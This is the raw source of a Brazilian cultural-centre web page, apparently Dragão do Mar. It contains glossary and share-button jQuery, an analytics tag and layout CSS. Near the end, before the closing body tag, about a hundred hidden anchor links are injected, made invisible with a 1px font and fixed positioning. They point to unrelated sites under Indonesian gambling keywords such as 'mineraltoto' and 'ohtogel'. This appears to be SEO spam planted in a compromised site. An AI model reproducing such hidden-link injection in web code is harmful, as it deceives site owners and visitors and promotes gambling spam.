		$('html body .areaGolss').each(function(){
				var texto = $(this).html();
				var novotexto = texto.replaceAll(str,troca);
				$(this).html(novotexto);
		});
	}


	var expressao = 'Café Santa Clara';
	var tipo = 'Publicidade';
	var content = 'Cafeteria Dragão do Mar<br />Localizada no espaço artístico Dragão do Mar, promove o encontro entre a cultura e o prazer de saborear um bom café.<br />Rua Dragão do Mar, 81 - Centro Dragão do Mar, telefone: (85) 3219-6900.<br />De terça a domingo, das 15h00 às 21h00<br /><br /><img alt="" src="/v2/midia/kcfinder/images/Imagens%20gloss%C3%A1rio/santa_clara.jpg" style="height:144px; width:154px" />';
	var color = '#FFFFFF';

	var troca = '<span class="markGloss id0">'+expressao+' <span class="bxtalk glossario" style="background-color:'+color+'"><span class="tt">'+tipo+'</span><span class="content">'+content+'</span></span></span>';

	// console.log(troca);

	markGloss(expressao,troca);



</script>

				<script>
					$('.scrollSuave').click(function(){

						Utils.Anima.scrollSuave(this);
						return false;
					})

					$('.mmenu').click(function(){
						$('.shmenu').slideToggle('fast');
						$('header .right').slideToggle('fast');
					})
					
				</script>



				<script>
					(function($){

  /**
   * jQuery function to prevent default anchor event and take the href * and the title to make a share popup
   *
   * @param  {[object]} e           [Mouse event]
   * @param  {[integer]} intWidth   [Popup width defalut 500]
   * @param  {[integer]} intHeight  [Popup height defalut 400]
   * @param  {[boolean]} blnResize  [Is popup resizeabel default true]
   */
   $.fn.customerPopup = function (e, intWidth, intHeight, blnResize) {

    // Prevent default anchor event
    e.preventDefault();
    
    // Set values for window
    intWidth = intWidth || '500';
    intHeight = intHeight || '400';
    strResize = (blnResize ? 'yes' : 'no');

    // Set title and open popup with focus on it
    var strTitle = ((typeof this.attr('title') !== 'undefined') ? this.attr('title') : 'Social Share'),
    strParam = 'width=' + intWidth + ',height=' + intHeight + ',resizable=' + strResize,            
    objWindow = window.open(this.attr('href'), strTitle, strParam).focus();
}

/* ================================================== */

$(document).ready(function ($) {
	$('.sharer').on("click", function(e) {
		$(this).customerPopup(e);
	});
});

}(jQuery));
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42762272-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-42762272-2');
</script>

<a href="https://alaskanativeartists.com/artists/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://seedsofliberation.org/fines-and-fees-reforms" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://asaplocksmithdallas-tx.com/services/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://globuseducationsystems.com/careers/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://hrhcsa.com/roland.html" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://fashioninout.com/services/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://softwarance.com/category/mac/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://unioncrate.com/contact" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://culturated.com/author/bret-love/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://pickrandom.com/random-strings-generator/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://selenium-python.com/hyperlink" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://aabbuilders.com/location/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://www.joshbayerart.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://soyguayaco.com/plaza-olmedo/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://www.rusticoakgardens.com/marieke-scholten" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://www.nurabedin.com/shop/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://barrierenovations.com/services/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://theposters.co/blogs/press/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://www.thehumanfuture.org/resources/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://escuelataller.org/nuestros-programas/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://travelersandfish.com/destinations/mongolie/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://twomakeahome.com/category/diy/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://lalocandadelnotaio.com/room-e-suites/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.navletsgardens.com/contact-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://brutusbakeshop.com/2025/03/11/cara-membuat-roti-green-tea-custard/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.tridas.org/tricycle/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://19frases.com/historicas/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://treehouserentalstexas.com/skybox-cabins/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://fibroanestesia.com/anatomia-aplicada/orofaringe/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://fusionfriedchicken.com/product/cone-ice-cream/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.artmetalsstudio.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.classidiconcorso.com/home" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://kootenayforge.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.colombiandelights.com/products/morcilla" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.littlestscholars.com/2018/08/letter-box-activity.html" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://biogeoplanet.com/how-smart-are-octopuses/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://www.whiskerfullife.com/litter-locker-refill-alternatives/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://vegan-meal.com/recipe" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://postaffair.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://phrasepicker.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://pinmypic.com/ap-sand-booking/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://erreurjudiciaire.com/livres/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://expeditionpleinair.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://kookist.com/recipes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://existdissolve.com/about-2/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://tmdtunes.com/tour/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://www.homeoneeuro.com/basin-singapore" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://ketonico.com/blogs/recipes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://thequotablelit.com/quotes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://franflynncourses.com/blog" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://mysticfablesleather.com/shop/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://prizedconcepts.com/shop/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://receiversoption.com/category/premium/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://www.hbomaxcanada.com/movies/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://nomos-bank.com/about/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">sembako4d</a>
<a href="https://ecotero.com/eco-products/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">sembako4d</a>
<a href="https://www.heroesbrackenfell.net/shows" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://trashcansdepot.com/collections/trash-cans/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a>
<a href="https://www.astronautsmemorial.org/elliot-m-see-jr-honored.html" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://hsistemhub.org/webinars/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a>
<a href="https://pdfuni.com/product/foundations-of-earth-science-8th-8e-lutgens/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://www.contactforsupport.com/auto-warranty/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.contactforsupport.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.contactforsupport.com/airlines/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.crimefictionblog.com/authors/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.partiallyderivative.com/about" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://nguliday.com/bahan-bangunan/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://educateddriver.org/news/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://careeredge.org/category/finance/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://compliance.hamyna.fr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://old.zoomall.bg/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.zentaris.com/investors" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://laolacaribe.com/author/olacaribe/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.rootoflancaster.com/menu-1" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.rootoflancaster.com/menu" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://zentaris.com/about" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.andrewhaighfilm.com/contact" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://alertaprogresista.com/contact/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://alertaprogresista.com/privacy/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.crimefictionblog.com/awards/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://formulario.dyna.com.co/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://nasp.gnosisconnect.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://autoklima-webshop.netpeople.hu/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://camel.camelicious.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://newapp.katicatanya.hu/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://saudifirst.almoasherbiz.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://eooa.centiva.gr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://dev.reseauenscene.fr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://www.dev.grand-rond.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://www.okela.org/es" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dragaodomar.org.br/v2/css/attr.css?v=20181009
body_size: 570
content:
.clearb{
	clear: both;
}

.fleft{
	float: left;
}

.fright{
	float: right;
}

.acenter{
	text-align: center;
}

.aleft{
	text-align: left;
}

.aright{
	text-align: right;
}

.diblock{
	display: inline-block;
}

.dnone{
	display: none;
}

.wp30{
	width: 30%;
}

.wp33{
	width: 33.3%;
}

.wp40{
	width: 40%;
}

.wp50{
	width: 50%;
}

.wp60{
	width: 60%;
}
.wp70{
	width: 70%;
}

.vtop{
	vertical-align: top;
}

.vmid{
	vertical-align: middle;
}

.noborder{
	border: none !important;
}

--- FILE ---
content_type: text/css
request_url: http://dragaodomar.org.br/v2/css/style.css?v=20181009
body_size: 17516
content:
@font-face {
	font-family: HelveticaNeueLTCom-LtCn;
	src: url('../fonts/HelveticaNeueLTCom-LtCn.ttf');
}

@font-face {
	font-family: Oswald-Regular;
	src: url('../fonts/Oswald-Regular.ttf');
}

@font-face {
	font-family: Oswald-Medium;
	src: url('../fonts/Oswald-Medium.ttf');
}

@font-face {
	font-family: Oswald-Light;
	src: url('../fonts/Oswald-Light.ttf');
}

@font-face {
	font-family: Oswald-ExtraLight;
	src: url('../fonts/Oswald-ExtraLight.ttf');
}

@font-face {
	font-family: Oswald-Bold;
	src: url('../fonts/Oswald-Bold.ttf');
}

header .barsrc span.mob, .mob{
	display: none;
}

body{
	font-family: "Oswald-Regular", Arial, sans-serif;
	background: #FFF;
}


a{
	text-decoration:none;
}

.bartop{
	background:#000;
	height: 36px;
	text-align: right;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	padding:10px 30px
}

header .e{
	float:left;
	padding:80px 0px 70px 50px;
}

header .d{
	float:right;
	padding:62px 32px;
	text-align: right;
}

header .d img{
	/*opacity:0;*/
}

header .bar{
	clear:both;
	background:#f0f1f1;
	padding: 23px;
	overflow:hidden;
	border-bottom:1px solid #FFF
}


header .shmenu nav{
	background:url(../imgs/trans-09.png) repeat-x;
	background-position-y:33px;
	overflow:hidden;
	-webkit-transition:all 0.5s;
	transition:all 0.5s;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	text-align:left;
	display:block;
	position:absolute;
	left: 270px;
	height:auto;
	right:30px;
	margin-top:-10px;
	border-bottom:2px solid rgba(0,0,0,0);
	z-index:9999;
	padding-left: 30px;
}

header .shmenu nav.hover{
	border-bottom:1px solid #d8dade;
}

header .shmenu nav a{
	margin:5px 7px;
	display:block;
	text-transform:uppercase;
	color:#555555;
	font-size:16px;
	text-decoration:none;
}
header .shmenu nav a.p{
	border-right:1px solid #c9c9c9;
	padding:3px 0px;
	padding-right:14px;
	margin:2px 7px;
}
header .shmenu nav a:hover{
	color:#4f3a0c;
}

header .shmenu nav .sub{
	float:left;
}

header .shmenu nav .sub .in{
	overflow:hidden;
	max-height: 0px;
	min-height:0px;
	display:block;
	-webkit-transition:all 0s;
	transition:all 0s;
	margin-right:-200px;
}

header .shmenu nav .sub:hover .in{
	-webkit-transition:all 0.5s;
	transition:all 0.5s;
	max-height: 800px;
	min-height: 250px;
}

header .shmenu nav .sub .in.trav{
	min-height:0px;
	max-width:0px;
}


header .shmenu nav .sub .in a{
	padding:8px 0px;
	border-bottom:1px solid #FFF;
	font-family:Oswald-Light;
}

header .shmenu nav .sub .in a:nth-child(1){
	margin-top:18px
}

header nav .img{
	    position: absolute;
    right: 20px;
    margin-top: 60px;
}

header nav .img img{
	max-height:200px
}

header .barsrc{
/* 	background:#EEE; */
	text-align:right;
	margin-top:25px;
}

header .barsrc .tt{
	font-size:18px;
}

header .barsrc span{
	vertical-align:middle;
	display: inline-block;
}

header .barsrc .tf select
,header .barsrc .tf input{
	padding:2px;
	vertical-align:top;
	color:#1a1a1a;
	border:0;
	border-bottom:#c9c9c9 solid 1px;
	width:166px;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	font-family:Oswald-Light;
	font-size:15px;
	display:inline-block;
	margin:0px 4px;
	background:#FFF;
}

header .barsrc .tf input{
	padding:2px;
}

header .barsrc .bt{
	background:url(../imgs/btsrc.png);
	width:30px;
	height:27px;
	display:inline-block;
	border:0px;
	cursor:pointer;
}



footer{
	background:#0e0e0e;
	margin-top:50px;
	padding-bottom:50px;
	text-align:center;
}

footer a{
	color: #FFF;
}

footer .totop{
	height:80px;
	text-align: right;
}

footer .totop span{
	width: 36px;
	height: 36px;
	background: url(../imgs/totop.png);
	display: inline-block;
	margin: 14px 11px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}

footer .in{
	max-width: 1480px;
	text-align:left;
	/*display:inline-block;*/
	color:#FFF;
	overflow:hidden;
}

footer .e{
	float: left;
	width: 50%;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	padding-left:110px;
	min-height: 100px;
}

footer .d{
	float: left;
	width: 50%;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	padding-left:150px;
}

footer .e .img{
	float:left;
	margin-right:27px;
}

footer .e .txt{
	font-size:15px;
	line-height:26px;
	text-align:justify
}


footer .d .menu{
	border-left:1px solid #FFF;
	padding-left:12px;
}

footer .d .menu .txt{
	margin-top:36px;
}

footer .d .menu .txt a{
	text-transform:uppercase;
	color:#f4f4f4;
	text-decoration:none;
	font-size:15px;
	display:inline-block;
	border-right:1px solid;
	padding-right:12px;
	margin-right:8px;
}

footer .d .menu .txt a:last-child{
	padding:0;
	border:0;
}

footer .d .endereco{
	margin-top:92px;
	font-size:14px;
	line-height:24px;
}
footer .d .social{
	margin-top:50px;
}

footer .d .social a{
	margin:0px 2px;
}

footer .d .social a:hover{
	opacity:0.9;
}

::-webkit-input-placeholder { 
   color: #1a1a1a;
   font-family:Oswald-Light;
   font-size:16px;
}

:-ms-input-placeholder { 
   color: #1a1a1a;
   font-family:Oswald-Light;
   font-size:16px;
}

::-ms-input-placeholder { 
   color: #1a1a1a;
   font-family:Oswald-Light;
   font-size:16px;
}

::placeholder { 
   color: #1a1a1a;
   font-family:Oswald-Light;
   font-size:16px;
}

/* -------------------------------------------   GERAL*/

.acenter{
	text-align:center;
}

.tt1{
	padding:60px 0px 30px 0px;
	text-align:center;
}

.tt1 span{
	border-top:4px solid;
	width:460px;
	display:inline-block;
	text-align:center;
	padding-top:30px;
}


.divisor{
	height:80px;
	background:#e2e2e2;
	border-top:1px solid #FFF;
	border-bottom:1px solid #FFF;
}

/* -------------------------------------------   INICIAL*/


.sbanner{
	position: relative;
}
.sbanner .in{
	background-position: center center;
	background-size:100%;
	width:100%;
/* 	height:500px; */
/* 	position:absolute; */
/* 	z-index:-1; */
	/*margin-top:-133px;*/
}

.sbanner .nav{
/* 	position:absolute; */
/* 	bottom:50px; */
/* 	width:100%; */
	text-align:center;
/* 	padding:30px; */
	margin-top:-30px;
	margin-bottom:14px
}

.sbanner .nav span{
	width: 42px;
	height: 4px;
	margin: 1px;
/* 	border-radius:50%; */
	background:#FFF;
	display:inline-block;
	cursor: pointer;
}

.sbanner .nav span.active{
	background:#c7c7c7
}

.sbanner .sts span{
	position:absolute;
	top:50%;
	-webkit-transform:translateY(45px);
	        transform:translateY(45px);
}

.sbanner .sts .st_e{
	left:20px;
}

.sbanner .sts .st_d{
	right:20px;
}

.sbanner a{
	text-decoration: none;
}

.sbanner .text1{
	position: absolute;
	top: 50%;
	-webkit-transform:translateY(-100%);
	        transform:translateY(-100%);
	margin-top:25px;
	font-size:77px;
	font-family:Oswald-Medium;
	width:100%;
	text-align:center;
	color:#FFF;
	text-transform: uppercase;
}
.sbanner .text2{
	position: absolute;
	top: 50%;
	margin-top:25px;
	font-size:41px;
	font-family:Oswald-Regular;
	width:100%;
	text-align:center;
	color:#FFF;
	text-transform: uppercase;
}

.mbanner{
	background:#f4f3f3;
	padding:20px 0px;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	overflow:hidden;
	text-align:center;
	
}

.superbanner li{
	position:relative
}

.superbanner .txt{
	position:absolute;
	top:50%;
	-webkit-transform:translateY(-50%);
	        transform:translateY(-50%);
	width:100%;
	/*opacity:0.8*/
}

.superbanner .txt1{
	font-size:77px;
	font-family:Oswald-Medium;
	width:100%;
	text-align:center;
	color:#FFF;
	text-transform: uppercase;
/* 	background:#000; */
	display:block;

}
.superbanner .txt2{
	font-size:41px;
	font-family:Oswald-Regular;
	width:100%;
	text-align:center;
	color:#FFF;
	text-transform: uppercase;
/* 	background:#F00; */
	display:block;
}

.mbanner .in{
	max-width: 1670px;
	display:inline-block;
width:100%;
}

.mbanner .u{
	float:left;
	width:33.33%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	padding:1px;
	background:#FFF;
	overflow:hidden;
display:inline-block;
}

.mbanner .u img{
	width: 100%
}

.mbanner .u .text{
	margin-top:-70px;
	margin-bottom:;
	color:#FFF;
	text-align:left;
	padding:10px 20px;
	margin-bottom:10px;
	text-decoration:none;
}



.mbanner .u .text span{
	display:block;
}

.mbanner .u .text .text1{
	display:block;
	font-family:Oswald-Medium;
	font-size:23px;
}

.mbanner .u .text .text2{
	display:block;
	font-family:Oswald-Light;
	font-size:16px;
}

.video{
	background: #000;
	padding: 15px 0px;
}

.instagram{
	background:#282828;
	padding: 60px 0px;
	text-align:center;
}

.instagram .nasredes,.myvideos{
	max-width:1252px;
	display:inline-block;
}


.pat{
	text-align: center;
}

.espacoslk a{
	padding:0px 3px;
	display:inline-block;
}

.espacoslk a:hover{
	background: rgba(255,255,255,0.4);
	/*border-radius:3px;*/
}

.continua{
	background:url(../imgs/st-d.png) no-repeat right;
	padding:5px 0px 9px 0px;
	text-align:right;
	padding-right:25px;
	margin-right:-22px;
	color:#FFF;
	text-decoration:underline;
}

.noticiasi{
	max-width:1164px;
/* 	background:#CCC; */
	overflow:hidden;
}

.noticiasi .u{
	float:left;
	width:33.33%;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	padding:30px 15px;
	text-align:left;
/* 	min-height: 410px; */
}

.noticiasi a:nth-child(4n) .u{
	clear:both;
}

.noticiasi .u img{
	width:100%;
	top:50%;
	-webkit-transform:translateY(-50%);
	        transform:translateY(-50%);
	position:relative;
}

.noticiasi .u .img{
	height:170px;
	overflow:hidden;
}

.noticiasi .u .tt{
	font-family:Oswald-Regular;
	font-size:21px;
	padding:30px 0px 20px 0px;
}

.noticiasi .u .desc{
	font-family:Oswald-Light;
	font-size:21px;
}

.noticiasi a{
	text-decoration:none;
	color:#1a1a1a;
}

.video iframe{
	 width:960px;
	 height:540px;
}

/* -------------------------------------------   PAGE*/


.conteudo{
	max-width:896px;
	color:#1a1a1a;
	line-height:27px;
	font-family:Oswald-Light;
	font-size:16px;
	text-align:left;
	text-align:justify;
}

.conteudo a{
	color: #1a1a1a;
}

.top{
	background:#f6821f;
	height:530px;
	overflow: hidden;
	text-align: center;
}

.top img{
	max-height: 100%;
}

.bartt{
	background:#e2e2e2;
	padding:30px;
	text-align: center;
	margin-bottom:70px;
}

.bartt .in{
	width: 896px;
	display: inline-block;
	text-align: left;
}

.bartt a{
	font-size:21px;
	font-family:Oswald-Light;
	color:#1a1a1a;
	text-decoration:none;
	text-transform:uppercase;
}

.bartt span{
	padding-right:18px;
	border-right:1px solid #1a1a1a;
	margin-right:18px;
}

.bartt span:last-child
,.bartt span:first-child{
	border:0;
}

.bartt span:first-child{
	background:url('../imgs/st-d3.png');
	padding:0;
	width:16px;
	height:27px;
	display:inline-block;
/* 	float:left; */
	margin-bottom:-3px;
}

/* -------------------------------------------   CINEMA*/

.mold{
	background: #000;
	padding: 4px;
	display: inline-block;
	margin-top:70px
}

.mold .header{
	background:#ecebeb;
	padding:25px 25px 10px 25px;
	text-align:left;
	overflow:hidden;
}

.mold .header .logo{
	float:left;
	margin-right:10px
}

.mold .header .line{
	padding:4px;
	background:#FFF;
	display:block;
	margin:18px 0px 18px 250px
}

.mold .header .tt{
	font-family:Oswald-Light;
	font-size:21px;
}

.mold .header .tt span{
	font-family:Oswald-Regular;
	font-size:21px;
	margin-bottom:6px;
	display:block;
}

.mold .header .valor{
	font-family:Oswald-Light;
	text-align:right;
	display:block;
	margin-top:-18px;
}

.mold .header .salt{
	clear:both;
	float:left;
	text-align:center;
	padding-left:10px;
	display:inline-block;
	margin-top:-36px;
	width:100%
}

.cinetabela{
	background:#ecebeb;
}

.cinetabela .dias td{
padding:15px;
background:#febc11;
font-family:Oswald-ExtraLight;
border:1px solid #ecebeb;
padding-top:25px;
padding-bottom:20px;
color:#1a1a1a;
}

.cinetabela .dias span{
	font-family:Oswald-Medium;
}

.cinetabela td .unit{
	padding:15px;
	border-bottom:1px solid #FFF;
	min-height:70px
}

.cinetabela td{
	
	vertical-align:top;
}

.cinetabela .horario span{
	display:block;
	padding:1px 0px;
}

.cinetabela .horario a{
	color:#1a1a1a;
	text-decoration:none;
}

.cinetabela .horario a:hover{
	color:#febc11;
}

.cinetabela .horario .not{
	background:#febc11;
	height:4px;
}

.cinetabela .horario .des{
	background:#febc11;
}

.cinetabela .horario .h{
	font-family:Oswald-Medium;
}
.cinetabela .horario .t{
	font-family:Oswald-Regular;
}
.cinetabela .horario .o{
	font-family:Oswald-Light;
}

.cinetabela .sala2 td{
	background:#f4f4f4
}

.cinetabela .sala2.acenter td{
	padding:15px;
}

.cinetabela .horario td:nth-child(7n+1){
	padding-left:40px;

}

.cinetabela .horario td:nth-child(7n+7){
	padding-right:40px;

}

.cinetabela .dias td:nth-child(7n+1){
	border-left:25px solid #ecebeb;
	padding-left:30px;

}

.cinetabela .dias td:nth-child(7n+7){
	border-right:25px solid #ecebeb;
	padding-right:30px;

}

.mold .nomesala,.mold .horario .nomesala{
	font-family:Oswald-Bold;
	font-size:21px;
	border-bottom:1px solid;
	display:inline-block;
}

.mold .nomesala:after{
	content:'';
	position:absolute;
/* 	padding:5px; */
	background:url(../imgs/st-b.png);
	-webkit-transform:translate(65px,-15px);
	        transform:translate(65px,-15px);
	width:25px;
	height:17px;
	display:block;
}
.cinema .conteudo{
	margin-top:70px
}

.cinema .conteudo .u{
	overflow:hidden;
}

.cinema .conteudo .u .tt{
	font-family:Oswald-Light;
	font-size:21px;
	margin-bottom:15px;
	text-transform:uppercase;
}

.cinema .conteudo .u .e{
	float:left;
	width:50%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
}

.cinema .conteudo .u .e img{
	width:100%
}

.cinema .conteudo .u .d{
	float:left;
	width:50%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	padding-left:30px
}

.markGloss {
    display: inline-block;
    color: #000 !important;
    border-bottom: 1px dashed #000 !important;
    height: 22px !important;
}

.bxtalk.glossario{
	color:#1a1a1a !important;
}

/* -------------------------------------------   NOTICIA*/



.compartilhe a{
	width:25px;
	height:25px;
	background-image:url(../imgs/share.jpg);
	background-size:auto 25px;
	display:inline-block;
	/* 	background-position:71px; */
	margin-right:2px;
	vertical-align:middle;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	border-radius:4px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.compartilhe a:hover{
	-webkit-transform: scale(1.1);
	        transform: scale(1.1);
}

.compartilhe a:first-child{
	background-position:-27px;
}

.noticia {
	padding-top:70px
}

.noticia .img img{
	width:100%;
	margin:50px 0px
}

.noticia .titulo{
